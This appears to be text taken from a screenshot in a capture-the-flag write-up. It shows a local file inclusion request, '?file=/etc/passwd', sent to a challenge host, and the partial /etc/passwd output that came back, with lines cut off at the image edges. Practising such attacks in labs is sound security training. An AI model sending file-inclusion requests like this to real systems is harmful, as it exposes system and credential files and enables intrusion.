 01.linux.challenges.ctf.thefewchosen.com:49774/?file=/etc/passwd
Hi there !.
Your test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt